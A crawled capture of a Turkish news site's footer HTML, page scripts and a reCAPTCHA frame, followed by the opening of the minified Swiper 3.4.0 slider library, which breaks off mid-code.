<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54341"><a href="https://birhaber.net/magazin"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65360"><a href="https://birhaber.net/teknoloji"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-54342"><a href="https://birhaber.net/saglik"><i class="fa fa-bookmark" style="color: #dc3545; " aria-hidden="true"></i> SAĞLIK</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-70888"><a href="https://sites.google.com/view/ucuz-implant">Ucuz implant</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55044"><a href="https://birhaber.net/galeri"><i class="fa fa-picture-o" style="color: #dc3545; " aria-hidden="true"></i> GALERİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71757"><a href="https://birhaber.net/video"><i class="fa fa-camera" style="color: #dc3545; " aria-hidden="true"></i> VİDEO</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-54343"><a href="https://birhaber.net/yasam"><i class="fa fa-user" style="color: #dc3545; " aria-hidden="true"></i> YAŞAM</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-71730"><a href="#"><i class="fa fa-briefcase" style="color: #dc3545; " aria-hidden="true"></i> FİRMA REHBERİ</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71732"><a href="https://birhaber.net/firma-ekle">Firma Ekle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-71731"><a href="https://birhaber.net/firma-ara">Firma Ara</a></li>
</ul>
</li>
</ul></div></div>
<div class="footerSag">
<div style="text-align: center;">
<a href="https://birhaber.net" title="Bir Haber"><img src="https://birhaber.net/wp-content/uploads/2023/03/birhaber.png" alt="Bir Haber" width="188" height="65"/></a><div class="sil"></div>

 
<p></p>

 
</div>
		<p id="footerlinkler" style=" text-align: center; ">
 			<a href='https://www.magazinname.com' rel="dofollow" title="Magazin Haberleri">Magazin Haberleri</a>   |  
	<a href='https://beynsoft.com' rel="dofollow" title="BEYNSOFT">BEYNSOFT</a>  
	| 		<a title="Haber Yazılımı" href="https://webolur.com/haber-sitesi-yazilimi">Haber yazılımları</a>

	</p>
	
	<style>
	
		#footerlinkler a{color:#fff;}
	</style>
</div>	
</div>
</footer>


<script>
$(document).scroll(function () {
var y = $(document).scrollTop(),
header = $("#menuBG");
menn = $("ul.menu");

if (y >= 210) {
header.addClass('sabitle');
menn.addClass('sabitle2');
} else {
header.removeClass('sabitle');
menn.removeClass('sabitle2');
}
});
</script>



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/BeynHaber\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
     <div id="travel-cta-footer" style="position:relative; width:100%; background:url('https://tripsmain.com/wp-content/uploads/2025/03/cappadocia-horse-riding.jpg') no-repeat center center/cover; padding:80px 20px 40px; margin-bottom:0px; z-index:0;">
        <div style="position:absolute; top:0; left:0; width:100%; height:100%; background:linear-gradient(rgba(0,0,0,0.6), rgba(0,0,0,0.3)); z-index:0;"></div>

        <div style="position:relative; z-index:1; max-width:1100px; margin:0 auto; text-align:center; color:#fff;">
            <h2 style="font-size:2.2rem; margin-bottom:10px;">Dünyayı keşfetmeye hazır mısınız?</h2>
            <p style="font-size:1rem; margin-bottom:30px; line-height:1.5;">Popüler destinasyonlarımızı görün ve kendi seyahatinizi planlayın.</p>

            <div class="travel-countries" style="display:grid; grid-template-columns:repeat(auto-fit,minmax(140px,1fr)); gap:15px; justify-items:center; margin-bottom:25px;">
                                    <a href="https://birhaber.net/country/indonesia" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Indonesia                    </a>
                                    <a href="https://birhaber.net/country/thailand" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Thailand                    </a>
                                    <a href="https://birhaber.net/country/turkiye" style="display:block; padding:15px 20px; background:rgba(255,255,255,0.95); color:#111; border-radius:12px; font-weight:600; text-decoration:none; transition:all 0.3s ease; box-shadow:0 4px 6px rgba(0,0,0,0.1);">
                        Türkiye                    </a>
                            </div>

            <a href="https://birhaber.net/travel" style="color:#fff; font-weight:600; text-decoration:underline; font-size:1rem;">Diğer ülkeler &raquo;</a>
        </div>
    </div>

    <style>
    #travel-cta-footer a:hover{
        transform: translateY(-3px);
        box-shadow:0 8px 12px rgba(0,0,0,0.2);
        background:#0073e6 !important;
        color:#fff !important;
    }
    @media(max-width:768px){
        #travel-cta-footer h2{ font-size:1.6rem; }
        #travel-cta-footer p{ font-size:0.95rem; }
        #travel-cta-footer .travel-countries{ grid-template-columns:repeat(auto-fit,minmax(120px,1fr)); }
    }
    @media(max-width:480px){
        #travel-cta-footer h2{ font-size:1.3rem; }
        #travel-cta-footer p{ font-size:0.85rem; }
    }
    </style>

    <script>
    document.addEventListener("DOMContentLoaded", function(){
        const cta = document.getElementById('travel-cta-footer');
        const footer = document.querySelector('footer');
        if(cta && footer){
            footer.parentNode.insertBefore(cta, footer); // Footer üstüne taşı
        }
    });
    </script>
     





<script>
$(".swiper-yatayManset a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-mansetHaber', {
        slidesPerView: 0,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar4',
        autoplay: 4500,
        paginationClickable: true,		
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-mansetHaber a ").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar2',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

    var swiper = new Swiper('.swiper-flasHaber2', {
        slidesPerView: 1,
        effect: 'fade',
		loop: true,
        pagination: '.noktalar3',
        autoplay: 4500,
        paginationClickable: true,
        paginationBulletRender: function (swiper, index, className) {
            return '<span class="' + className + '">' + (index + 1) + '</span>';
        }
    });
$(".swiper-flasHaber2 a").bind("click", function() {
	window.location.href=$(this).attr('href');
});

 
</script>


<script src="https://birhaber.net/wp-content/themes/BeynHaber/cssjs/footer.js"></script>



<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://birhaber.net",
	"logo":{
		"@type":"ImageObject",
		"url":"https://birhaber.net/wp-content/uploads/2023/03/birhaber.png",
		"width":250,
		"height":90},
		"sameAs":[
		"#",
		"#",
		"#"
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://birhaber.net",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://birhaber.net/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}
</script>
 
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 263
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="LaOJtNhzQA_eSs138XJChg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769066966966');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/x-javascript
request_url: https://birhaber.net/wp-content/themes/BeynHaber/cssjs/swiper.min.js
body_size: 24130
content:
/**
 * Swiper 3.4.0
 * Most modern mobile touch slider and framework with hardware accelerated transitions
 * 
 * http://www.idangero.us/swiper/
 * 
 * Copyright 2016, Vladimir Kharlampidi
 * The iDangero.us
 * http://www.idangero.us/
 * 
 * Licensed under MIT
 * 
 * Released on: October 16, 2016
 */
!function(){"use strict";function e(e){e.fn.swiper=function(a){var s;return e(this).each(function(){var e=new t(this,a);s||(s=e)}),s}}var a,t=function(e,i){function n(e){return Math.floor(e)}function o(){var e=S.params.autoplay,a=S.slides.eq(S.activeIndex);a.attr("data-swiper-autoplay")&&(e=a.attr("data-swiper-autoplay")||S.params.autoplay),S.autoplayTimeoutId=setTimeout(function(){S.params.loop?(S.fixLoop(),S._slideNext(),S.emit("onAutoplay",S)):S.isEnd?i.autoplayStopOnLast?S.stopAutoplay():(S._slideTo(0),S.emit("onAutoplay",S)):(S._slideNext(),S.emit("onAutoplay",S))},e)}function l(e,t){var s=a(e.target);if(!s.is(t))if("string"==typeof t)s=s.parents(t);else if(t.nodeType){var i;return s.parents().each(function(e,a){a===t&&(i=t)}),i?t:void 0}if(0!==s.length)return s[0]}function p(e,a){a=a||{};var t=window.MutationObserver||window.WebkitMutationObserver,s=new t(function(e){e.forEach(function(e){S.onResize(!0),S.emit("onObserverUpdate",S,e)})});s.observe(e,{attributes:"undefined"==typeof a.attributes||a.attributes,childList:"undefined"==typeof a.childList||a.childList,characterData:"undefined"==typeof a.characterData||a.characterData}),S.observers.push(s)}function d(e){e.originalEvent&&(e=e.originalEvent);var a=e.keyCode||e.charCode;if(!S.params.allowSwipeToNext&&(S.isHorizontal()&&39===a||!S.isHorizontal()&&40===a))return!1;if(!S.params.allowSwipeToPrev&&(S.isHorizontal()&&37===a||!S.isHorizontal()&&38===a))return!1;if(!(e.shiftKey||e.altKey||e.ctrlKey||e.metaKey||document.activeElement&&document.activeElement.nodeName&&("input"===document.activeElement.nodeName.toLowerCase()||"textarea"===document.activeElement.nodeName.toLowerCase()))){if(37===a||39===a||38===a||40===a){var t=!1;if(S.container.parents("."+S.params.slideClass).length>0&&0===S.container.parents("."+S.params.slideActiveClass).length)return;var s={left:window.pageXOffset,top:window.pageYOffset},i=window.innerWidth,r=window.innerHeight,n=S.container.offset();S.rtl&&(n.left=n.left-S.container[0].scrollLeft);for(var o=[[n.left,n.top],[n.left+S.width,n.top],[n.left,n.top+S.height],[n.left+S.width,n.top+S.height]],l=0;l<o.length;l++){var p=o[l];p[0]>=s.left&&p[0]<=s.left+i&&p[1]>=s.top&&p[1]<=s.top+r&&(t=!0)}if(!t)return}S.isHorizontal()?(37!==a&&39!==a||(e.preventDefault?e.preventDefault():e.returnValue=!1),(39===a&&!S.rtl||37===a&&S.rtl)&&S.slideNext(),(37===a&&!S.rtl||39===a&&S.rtl)&&S.slidePrev()):(38!==a&&40!==a||(e.preventDefault?e.preventDefault():e.returnValue=!1),40===a&&S.slideNext(),38===a&&S.slidePrev())}}function u(){var e="onwheel",a=e in document;if(!a){var t=document.createElement("div");t.setAttribute(e,"return;"),a="function"==typeof t[e]}return!a&&document.implementation&&document.implementation.hasFeature&&document.implementation.hasFeature("","")!==!0&&(a=document.implementation.hasFeature("Events.wheel","3.0")),a}function c(e){e.originalEvent&&(e=e.originalEvent);var a=0,t=S.rtl?-1:1,s=m(e);if(S.params.mousewheelForceToAxis)if(S.isHorizontal()){if(!(Math.abs(s.pixelX)>Math.abs(s.pixelY)))return;a=s.pixelX*t}else{if(!(Math.abs(s.pixelY)>Math.abs(s.pixelX)))return;a=s.pixelY}else a=Math.abs(s.pixelX)>Math.abs(s.pixelY)?-s.pixelX*t:-s.pixelY;if(0!==a){if(S.params.mousewheelInvert&&(a=-a),S.params.freeMode){var i=S.getWrapperTranslate()+a*S.params.mousewheelSensitivity,r=S.isBeginning,n=S.isEnd;if(i>=S.minTranslate()&&(i=S.minTranslate()),i<=S.maxTranslate()&&(i=S.maxTranslate()),S.setWrapperTransition(0),S.setWrapperTranslate(i),S.updateProgress(),S.updateActiveIndex(),(!r&&S.isBeginning||!n&&S.isEnd)&&S.updateClasses(),S.params.freeModeSticky?(clearTimeout(S.mousewheel.timeout),S.mousewheel.timeout=setTimeout(function(){S.slideReset()},300)):S.params.lazyLoading&&S.lazy&&S.lazy.load(),S.emit("onScroll",S,e),S.params.autoplay&&S.params.autoplayDisableOnInteraction&&S.stopAutoplay(),0===i||i===S.maxTranslate())return}else{if((new window.Date).getTime()-S.mousewheel.lastScrollTime>60)if(a<0)if(S.isEnd&&!S.params.loop||S.animating){if(S.params.mousewheelReleaseOnEdges)return!0}else S.slideNext(),S.emit("onScroll",S,e);else if(S.isBeginning&&!S.params.loop||S.animating){if(S.params.mousewheelReleaseOnEdges)return!0}else S.slidePrev(),S.emit("onScroll",S,e);S.mousewheel.lastScrollTime=(new window.Date).getTime()}return e.preventDefault?e.preventDefault():e.returnValue=!1,!1}}function m(e){var a=10,t=40,s=800,i=0,r=0,n=0,o=0;return"detail"in e&&(r=e.detail),"wheelDelta"in e&&(r=-e.wheelDelta/120),"wheelDeltaY"in e&&(r=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(i=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(i=r,r=0),n=i*a,o=r*a,"deltaY"in e&&(o=e.deltaY),"deltaX"in e&&(n=e.deltaX),(n||o)&&e.deltaMode&&(1===e.deltaMode?(n*=t,o*=t):(n*=s,o*=s)),n&&!i&&(i=n<1?-1:1),o&&!r&&(r=o<1?-1:1),{spinX:i,spinY:r,pixelX:n,pixelY:o}}function h(e,t){e=a(e);var s,i,r,n=S.rtl?-1:1;s=e.attr("data-swiper-parallax")||"0",i=e.attr("data-swiper-parallax-x"),r=e.attr("data-swiper-parallax-y"),i||r?(i=i||"0",r=r||"0"):S.isHorizontal()?(i=s,r="0"):(r=s,i="0"),i=i.indexOf("%")>=0?parseInt(i,10)*t*n+"%":i*t*n+"px",r=r.indexOf("%")>=0?parseInt(r,10)*t+"%":r*t+"px",e.transform("translate3d("+i+", "+r+",0px)")}function g(e){return 0!==e.indexOf("on")&&(e=e[0]!==e[0].toUpperCase()?"on"+e[0].toUpperCase()+e.substring(1):"on"+e),e}if(!(this instanceof t))return new t(e,i);var f={direction:"horizontal",touchEventsTarget:"container",initialSlide:0,speed:300,autoplay:!1,autoplayDisableOnInteraction:!0,autoplayStopOnLast:!1,iOSEdgeSwipeDetection:!1,iOSEdgeSwipeThreshold:20,freeMode:!1,freeModeMomentum:!0,freeModeMomentumRatio:1,freeModeMomentumBounce:!0,freeModeMomentumBounceRatio:1,freeModeMomentumVelocityRatio:1,freeModeSticky:!1,freeModeMinimumVelocity:.02,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",coverflow:{rotate:50,stretch:0,depth:100,modifier:1,slideShadows:!0},flip:{slideShadows:!0,limitRotation:!0},cube:{slideShadows:!0,shadow:!0,shadowOffset:20,shadowScale:.94},fade:{crossFade:!1},parallax:!1,zoom:!1,zoomMax:3,zoomMin:1,zoomToggle:!0,scrollbar:null,scrollbarHide:!0,scrollbarDraggable:!1,scrollbarSnapOnRelease:!1,keyboardControl:!1,mousewheelControl:!1,mousewheelReleaseOnEdges:!1,mousewheelInvert:!1,mousewheelForceToAxis:!1,mousewheelSensitivity:1,mousewheelEventsTarged:"container",hashnav:!1,hashnavWatchState:!1,history:!1,replaceState:!1,breakpoints:void 0,spaceBetween:0,slidesPerView:1,slidesPerColumn:1,slidesPerColumnFill:"column",slidesPerGroup:1,centeredSlides:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,onlyExternal:!1,threshold:0,touchMoveStopPropagation:!0,touchReleaseOnEdges:!1,uniqueNavElements:!0,pagination:null,paginationElement:"span",paginationClickable:!1,paginationHide:!1,paginationBulletRender:null,paginationProgressRender:null,paginationFractionRender:null,paginationCustomRender:null,paginationType:"bullets",resistance:!0,resistanceRatio:.85,nextButton:null,prevButton:null,watchSlidesProgress:!1,watchSlidesVisibility:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,lazyLoading:!1,lazyLoadingInPrevNext:!1,lazyLoadingInPrevNextAmount:1,lazyLoadingOnTransitionStart:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,control:void 0,controlInverse:!1,controlBy:"slide",normalizeSlideIndex:!0,allowSwipeToPrev:!0,allowSwipeToNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",passiveListeners:!0,containerModifierClass:"swiper-container-",slideClass:"swiper-slide",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",bulletClass:"swiper-pagination-bullet",bulletActiveClass:"swiper-pagination-bullet-active",buttonDisabledClass:"swiper-button-disabled",paginationCurrentClass:"swiper-pagination-current",paginationTotalClass:"swiper-pagination-total",paginationHiddenClass:"swiper-pagination-hidden",paginationProgressbarClass:"swiper-pagination-progressbar",paginationClickableClass:"swiper-pagination-clickable",paginationModifierClass:"swiper-pagination-",lazyLoadingClass:"swiper-lazy",lazyStatusLoadingClass:"swiper-lazy-loading",lazyStatusLoadedClass:"swiper-lazy-loaded",lazyPreloaderClass:"swiper-lazy-preloader",notificationClass:"swiper-notification",preloaderClass:"preloader",zoomContainerClass:"swiper-zoom-container",observer:!1,observeParents:!1,a11y:!1,prevSlideMessage:"Previous slide",nextSlideMessage:"Next slide",firstSlideMessage:"This is the first slide",lastSlideMessage:"This is the last slide",paginationBulletMessage:"Go to slide {{index}}",runCallbacksOnInit:!0},v=i&&i.virtualTranslate;i=i||{};var w={};for(var y in i)if("object"!=typeof i[y]||null===i[y]||(i[y].nodeType||i[y]===window||i[y]===document||"undefined"!=typeof s&&i[y]instanceof s||"undefined"!=typeof jQuery&&i[y]instanceof jQuery))w[y]=i[y];else{w[y]={};for(var x in i[y])w[y][x]=i[y][x]}for(var T in f)if("undefined"==typeof i[T])i[T]=f[T];else if("object"==typeof i[T])for(var b in f[T])"undefined"==typeof i[T][b]&&(i[T][b]=f[T][b]);var S=this;if(S.params=i,S.originalParams=w,S.classNames=[],"undefined"!=typeof a&&"undefined"!=typeof s&&(a=s),("undefined"!=typeof a||(a="undefined"==typeof s?window.Dom7||window.Zepto||window.jQuery:s))&&(S.$=a,S.currentBreakpoint=void 0,S.getActiveBreakpoint=function(){if(!S.params.breakpoints)return!1;var e,a=!1,t=[];for(e in S.params.breakpoints)S.params.breakpoints.hasOwnProperty(e)&&t.push(e);t.sort(function(e,a){return parseInt(e,10)>parseInt(a,10)});for(var s=0;s<t.length;s++)e=t[s],e>=window.innerWidth&&!a&&(a=e);return a||"max"},S.setBreakpoint=function(){var e=S.getActiveBreakpoint();if(e&&S.currentBreakpoint!==e){var a=e in S.params.breakpoints?S.params.breakpoints[e]:S.originalParams,t=S.params.loop&&a.slidesPerView!==S.params.slidesPerView;for(var s in a)S.params[s]=a[s];S.currentBreakpoint=e,t&&S.destroyLoop&&S.reLoop(!0)}},S.params.breakpoints&&S.setBreakpoint(),S.container=a(e),0!==S.container.length)){if(S.container.length>1){var C=[];return S.container.each(function(){C.push(new t(this,i))}),C}S.container[0].swiper=S,S.container.data("swiper",S),S.classNames.push(S.params.containerModifierClass+S.params.direction),S.params.freeMode&&S.classNames.push(S.params.containerModifierClass+"free-mode"),S.support.flexbox||(S.classNames.push(S.params.containerModifierClass+"no-flexbox"),S.params.slidesPerColumn=1),S.params.autoHeight&&S.classNames.push(S.params.containerModifierClass+"autoheight"),(S.params.parallax||S.params.watchSlidesVisibility)&&(S.params.watchSlidesProgress=!0),S.params.touchReleaseOnEdges&&(S.params.resistanceRatio=0),["cube","coverflow","flip"].indexOf(S.params.effect)>=0&&(S.support.transforms3d?(S.params.watchSlidesProgress=!0,S.classNames.push(S.params.containerModifierClass+"3d")):S.params.effect="slide"),"slide"!==S.params.effect&&S.classNames.push(S.params.containerModifierClass+S.params.effect),"cube"===S.params.effect&&(S.params.resistanceRatio=0,S.params.slidesPerView=1,S.params.slidesPerColumn=1,S.params.slidesPerGroup=1,S.params.centeredSlides=!1,S.params.spaceBetween=0,S.params.virtualTranslate=!0,S.params.setWrapperSize=!1),"fade"!==S.params.effect&&"flip"!==S.params.effect||(S.params.slidesPerView=1,S.params.slidesPerColumn=1,S.params.slidesPerGroup=1,S.params.watchSlidesProgress=!0,S.params.spaceBetween=0,S.params.setWrapperSize=!1,"undefined"==typeof v&&(S.params.virtualTranslate=!0)),S.params.grabCursor&&S.support.touch&&(S.params.grabCursor=!1),S.wrapper=S.container.children("."+S.params.wrapperClass),S.params.pagination&&(S.paginationContainer=a(S.params.pagination),S.params.uniqueNavElements&&"string"==typeof S.params.pagination&&S.paginationContainer.length>1&&1===S.container.find(S.params.pagination).length&&(S.paginationContainer=S.container.find(S.params.pagination)),"bullets"===S.params.paginationType&&S.params.paginationClickable?S.paginationContainer.addClass(S.params.paginationModifierClass+"clickable"):S.params.paginationClickable=!1,S.paginationContainer.addClass(S.params.paginationModifierClass+S.params.paginationType)),(S.params.nextButton||S.params.prevButton)&&(S.params.nextButton&&(S.nextButton=a(S.params.nextButton),S.params.uniqueNavElements&&"string"==typeof S.params.nextButton&&S.nextButton.length>1&&1===S.container.find(S.params.nextButton).length&&(S.nextButton=S.container.find(S.params.nextButton))),S.params.prevButton&&(S.prevButton=a(S.params.prevButton),S.params.uniqueNavElements&&"string"==typeof S.params.prevButton&&S.prevButton.length>1&&1===S.container.find(S.params.prevButton).length&&(S.prevButton=S.container.find(S.params.prevButton)))),S.isHorizontal=function(){return"horizontal"===S.params.direction},S.rtl=S.isHorizontal()&&("rtl"===S.container[0].dir.toLowerCase()||"rtl"===S.container.css("direction")),S.rtl&&S.classNames.push(S.params.containerModifierClass+"rtl"),S.rtl&&(S.wrongRTL="-webkit-box"===S.wrapper.css("display")),S.params.slidesPerColumn>1&&S.classNames.push(S.params.containerModifierClass+"multirow"),S.device.android&&S.classNames.push(S.params.containerModifierClass+"android"),S.container.addClass(S.classNames.join(" ")),S.translate=0,S.progress=0,S.velocity=0,S.lockSwipeToNext=function(){S.params.allowSwipeToNext=!1,S.params.allowSwipeToPrev===!1&&S.params.grabCursor&&S.unsetGrabCursor()},S.lockSwipeToPrev=function(){S.params.allowSwipeToPrev=!1,S.params.allowSwipeToNext===!1&&S.params.grabCursor&&S.unsetGrabCursor()},S.lockSwipes=function(){S.params.allowSwipeToNext=S.params.allowSwipeToPrev=!1,S.params.grabCursor&&S.unsetGrabCursor()},S.unlockSwipeToNext=function(){S.params.allowSwipeToNext=!0,S.params.allowSwipeToPrev===!0&&S.params.grabCursor&&S.setGrabCursor()},S.unlockSwipeToPrev=function(){S.params.allowSwipeToPrev=!0,S.params.allowSwipeToNext===!0&&S.params.grabCursor&&S.setGrabCursor()},S.unlockSwipes=function(){S.params.allowSwipeToNext=S.params.allowSwipeToPrev=!0,S.params.grabCursor&&S.setGrabCursor()},S.setGrabCursor=function(e){S.container[0].style.cursor="move",S.container[0].style.cursor=e?"-webkit-grabbing":"-webkit-grab",S.container[0].style.cursor=e?"-moz-grabbin":"-moz-grab",S.container[0].style.cursor=e?"grabbing":"grab"},S.unsetGrabCursor=function(){S.container[0].style.cursor=""},S.params.grabCursor&&S.setGrabCursor(),S.imagesToLoad=[],S.imagesLoaded=0,S.loadImage=function(e,a,t,s,i,r){function n(){r&&r()}var o;e.complete&&i?n():a?(o=new window.Image,o.onload=n,o.onerror=n,s&&(o.sizes=s),t&&(o.srcset=t),a&&(o.src=a)):n()},S.preloadImages=function(){function e(){"undefined"!=typeof S&&null!==S&&(void 0!==S.imagesLoaded&&S.imagesLoaded++,S.imagesLoaded===S.imagesToLoad.length&&(S.params.updateOnImagesReady&&S.update(),S.emit("onImagesReady",S)))}S.imagesToLoad=S.container.find("img");for(var a=0;a<S.imagesToLoad.length;a++)S.loadImage(S.imagesToLoad[a],S.imagesToLoad[a].currentSrc||S.imagesToLoad[a].getAttribute("src"),S.imagesToLoad[a].srcset||S.imagesToLoad[a].getAttribute("srcset"),S.imagesToLoad[a].sizes||S.imagesToLoad[a].getAttribute("sizes"),!0,e)},S.autoplayTimeoutId=void 0,S.autoplaying=!1,S.autoplayPaused=!1,S.startAutoplay=function(){return"undefined"==typeof S.autoplayTimeoutId&&(!!S.params.autoplay&&(!S.autoplaying&&(S.autoplaying=!0,S.emit("onAutoplayStart",S),void o())))},S.stopAutoplay=function(e){S.autoplayTimeoutId&&(S.autoplayTimeoutId&&clearTimeout(S.autoplayTimeoutId),S.autoplaying=!1,S.autoplayTimeoutId=void 0,S.emit("onAutoplayStop",S))},S.pauseAutoplay=function(e){S.autoplayPaused||(S.autoplayTimeoutId&&clearTimeout(S.autoplayTimeoutId),S.autoplayPaused=!0,0===e?(S.autoplayPaused=!1,o()):S.wrapper.transitionEnd(function(){S&&(S.autoplayPaused=!1,S.autoplaying?o():S.stopAutoplay())}))},S.minTranslate=function(){return-S.snapGrid[0]},S.maxTranslate=function(){return-S.snapGrid[S.snapGrid.length-1]},S.updateAutoHeight=function(){var e=[],a=0;if("auto"!==S.params.slidesPerView&&S.params.slidesPerView>1)for(r=0;r<Math.ceil(S.params.slidesPerView);r++){var t=S.activeIndex+r;if(t>S.slides.length)break;e.push(S.slides.eq(t)[0])}else e.push(S.slides.eq(S.activeIndex)[0]);for(r=0;r<e.length;r++)if("undefined"!=typeof e[r]){var s=e[r].offsetHeight;a=s>a?s:a}a&&S.wrapper.css("height",a+"px")},S.updateContainerSize=function(){var e,a;e="undefined"!=typeof S.params.width?S.params.width:S.container[0].clientWidth,a="undefined"!=typeof S.params.height?S.params.height:S.container[0].clientHeight,0===e&&S.isHorizontal()||0===a&&!S.isHorizontal()||(e=e-parseInt(S.container.css("padding-left"),10)-parseInt(S.container.css("padding-right"),10),a=a-parseInt(S.container.css("padding-top"),10)-parseInt(S.container.css("padding-bottom"),10),S.width=e,S.height=a,S.size=S.isHorizontal()?S.width:S.height)},S.updateSlidesSize=function(){S.slides=S.wrapper.children("."+S.params.slideClass),S.snapGrid=[],S.slidesGrid=[],S.slidesSizesGrid=[];var e,a=S.params.spaceBetween,t=-S.params.slidesOffsetBefore,s=0,i=0;if("undefined"!=typeof S.size){"string"==typeof a&&a.indexOf("%")>=0&&(a=parseFloat(a.replace("%",""))/100*S.size),S.virtualSize=-a,S.rtl?S.slides.css({marginLeft:"",marginTop:""}):S.slides.css({marginRight:"",marginBottom:""});var r;S.params.slidesPerColumn>1&&(r=Math.floor(S.slides.length/S.params.slidesPerColumn)===S.slides.length/S.params.slidesPerColumn?S.slides.length:Math.ceil(S.slides.length/S.params.slidesPerColumn)*S.params.slidesPerColumn,"auto"!==S.params.slidesPerView&&"row"===S.params.slidesPerColumnFill&&(r=Math.max(r,S.params.slidesPerView*S.params.slidesPerColumn)));var o,l=S.params.slidesPerColumn,p=r/l,d=p-(S.params.slidesPerColumn*p-S.slides.length);for(e=0;e<S.slides.length;e++){o=0;var u=S.slides.eq(e);if(S.params.slidesPerColumn>1){var c,m,h;"column"===S.params.slidesPerColumnFill?(m=Math.floor(e/l),h=e-m*l,(m>d||m===d&&h===l-1)&&++h>=l&&(h=0,m++),c=m+h*r/l,u.css({"-webkit-box-ordinal-group":c,"-moz-box-ordinal-group":c,"-ms-flex-order":c,"-webkit-order":c,order:c})):(h=Math.floor(e/p),m=e-h*p),u.css("margin-"+(S.isHorizontal()?"top":"left"),0!==h&&S.params.spaceBetween&&S.params.spaceBetween+"px").attr("data-swiper-column",m).attr("data-swiper-row",h)}"none"!==u.css("display")&&("auto"===S.params.slidesPerView?(o=S.isHorizontal()?u.outerWidth(!0):u.outerHeight(!0),S.params.roundLengths&&(o=n(o))):(o=(S.size-(S.params.slidesPerView-1)*a)/S.params.slidesPerView,S.params.roundLengths&&(o=n(o)),S.isHorizontal()?S.slides[e].style.width=o+"px":S.slides[e].style.height=o+"px"),S.slides[e].swiperSlideSize=o,S.slidesSizesGrid.push(o),S.params.centeredSlides?(t=t+o/2+s/2+a,0===e&&(t=t-S.size/2-a),Math.abs(t)<.001&&(t=0),i%S.params.slidesPerGroup===0&&S.snapGrid.push(t),S.slidesGrid.push(t)):(i%S.params.slidesPerGroup===0&&S.snapGrid.push(t),S.slidesGrid.push(t),t=t+o+a),S.virtual